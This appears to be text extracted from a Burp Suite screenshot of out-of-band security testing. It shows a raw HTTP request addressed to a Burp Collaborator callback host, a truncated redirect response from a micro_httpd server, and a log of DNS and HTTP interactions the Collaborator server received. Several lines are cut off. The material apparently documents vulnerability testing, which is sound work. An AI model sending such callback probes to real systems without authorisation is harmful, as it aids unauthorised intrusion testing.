 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: kay4tb35bh55y38n8h4teim21t7jv8.burpcollaborator.net
3 Cookie: _httpdSessionId_=7924107467ea5838a196b65306ca7236
4 Upgrade-Insecure-Requests
5 Referer: http://192.168.1
6 Accept: */*
7 Accept-Language: en-US,en
8 User-Agent: Mozilla/5.0 (
Gecko) Chrome/88.0.4324.1
9 Connection: close
10 Cache-Control: max-age=0
11 Accept-Encoding: gzip, de
12
13
Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Moved Temporarily
2 Date: Thu, 18 Feb 2021 17:14:33 GMT
3 Server: micro_httpd
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 5 seconds Poll now
# Time Type Payload Comment
1 2021-Feb-18 17:14:40 UTC DNS kay4tb35bh55y38n8h4teim21t7jv8
2 2021-Feb-18 17:14:40 UTC DNS kay4tb35bh55y38n8h4teim21t7jv8
3 2021-Feb-18 17:14:40 UTC DNS kay4tb35bh55y38n8h4teim21t7jv8
4 2021-Feb-18 17:14:40 UTC DNS kay4tb35bh55y38n8h4teim21t7jv8
5 2021-Feb-18 17:14:40 UTC DNS kay4tb35bh55y38n8h4teim21t7jv8
6 2021-Feb-18 17:14:41 UTC DNS kay4tb35bh55y38n8h4teim21t7jv8
7 2021-Feb-18 17:14:41 UTC HTTP kay4tb35bh55y38n8h4teim21t7jv8
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name kay4tb35bh55y38n8h4teim21t7jv8.burpcollaborator.net.
The lookup was received from IP address 200.153.149.101 at 2021-Feb-18 17:14:40 UTC.